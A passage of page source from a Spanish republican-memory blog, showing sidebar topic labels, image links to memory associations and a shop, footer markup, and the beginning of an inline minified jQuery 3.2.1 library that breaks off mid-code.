<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return 